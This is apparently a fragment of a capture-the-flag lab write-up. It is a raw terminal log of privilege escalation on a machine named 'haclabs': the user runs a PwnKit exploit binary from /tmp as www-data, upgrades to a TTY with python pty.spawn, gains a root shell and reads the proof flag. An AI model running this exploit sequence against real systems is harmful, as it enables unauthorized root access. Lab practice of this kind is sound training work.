 www-data@haclabs:/tmp$ chmod +x PwnKit
chmod +x PwnKit
www-data@haclabs:/tmp$ ls -lsa
ls -lsa
total 28
 4 drwxrwxrwt  2 root     root      4096 May 26 13:58 .
 4 drwxr-xr-x 24 root     root      4096 Mar 14  2020 ..
20 -rwxr-xr-x  1 www-data www-data 18040 May 17 18:04 PwnKit
www-data@haclabs:/tmp$ ./PwnKit
./PwnKit
mesg: ttyname failed: Inappropriate ioctl for device
q
-i: line 3: q: command not found
quit
;
-i: line 4: quit: command not found
-i: line 5: syntax error near unexpected token `;'
-i: line 5: `;'
www-data@haclabs:/tmp$ python3 -c 'import pty;pty.spawn("/bin/sh");'
python3 -c 'import pty;pty.spawn("/bin/sh");'
$ ls -lsa
ls -lsa
total 28
 4 drwxrwxrwt  2 root     root      4096 May 26 13:58 .
 4 drwxr-xr-x 24 root     root      4096 Mar 14  2020 ..
20 -rwxr-xr-x  1 www-data www-data 18040 May 17 18:04 PwnKit
$ ./PwnKit
./PwnKit
root@haclabs:/tmp# cat /root/proof.txt
cat /root/proof.txt
144ab6c30c12ef72fd06b357c4e52ff0
root@haclabs:/tmp#